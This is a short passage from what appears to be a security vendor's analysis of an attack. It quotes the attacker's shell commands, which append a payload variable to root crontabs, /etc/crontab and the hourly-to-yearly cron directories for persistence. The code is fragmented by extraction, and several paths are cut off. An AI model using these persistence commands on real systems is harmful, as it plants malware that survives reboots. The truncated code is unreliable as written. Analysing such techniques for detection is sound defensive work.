
Cron Jobs
Finally, the attacker created cron jobs across multiple locations and
time intervals.
[ 
-d
 /var/spool/cron ] 
&&
 [ 
-f
 /var/spool/cron/root ] 
&
[ 
-d
 /var/spool/cron/crontabs ] 
&&
 [ 
-f
 /var/spool/cron
[ 
-f
 /etc/crontab ] 
&&
 echo 
"@daily $EXEC"
 >>
 /etc/cron
[ 
-d
 /etc/cron.hourly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.ho
[ 
-d
 /etc/cron.daily ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.dai
[ 
-d
 /etc/cron.weekly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.we
[ 
-d
 /etc/cron.monthly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.m
[ 
-d
 /etc/cron.yearly ] 
&&
 echo 
"$EXEC"
 >>
 /etc/cron.ye
How can Wiz help?
Detection